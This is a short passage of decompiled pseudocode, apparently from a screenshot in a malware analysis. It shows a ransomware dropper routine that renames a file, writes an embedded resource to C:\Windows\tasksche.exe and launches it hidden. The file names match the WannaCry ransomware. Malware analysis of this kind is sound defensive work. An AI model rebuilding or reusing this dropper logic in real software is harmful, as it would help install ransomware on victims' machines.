 58 v6 = SizeofResource(0, v4);
59 if ( v6 )
60 {
61 Dest = 0;
62 memset(&v19, 0, 0x100u);
63 v20 = 0;
64 v21 = 0;
65 NewFileName = 0;
66 memset(&v23, 0, 0x100u);
67 v24 = 0;
68 v25 = 0;
69 sprintf(&Dest, aCSS, aWindows, aTasksche_exe);
70 sprintf(&NewFileName, aCSQeriuwjhrf, aWindows);
71 MoveFileExA(&Dest, &NewFileName, 1u);
72 v7 = dword_431458(&Dest, 0x40000000, 0, 0, 2, 4, 0);
73 if ( v7 != -1 )
74 {
75 dword_431460(v7, v9, v6, &v9, 0);
76 dword_43144C(v7);
77 v11 = 0;
78 v12 = 0;
79 v13 = 0;
80 memset(&v15, 0, 0x40u);
81 v10 = 0;
82 strcat(&Dest, (const char *)&off_431340);
83 v14 = 68;
84 v17 = 0;
85 v16 = 129;
86 if ( dword_431478(0, &Dest, 0, 0, 0, 0x8000000, 0, 0, &v14, &v10) )
87 {
88 dword_43144C(v11);
89 dword_43144C(v10);
90 }
91 }
92 }
93 }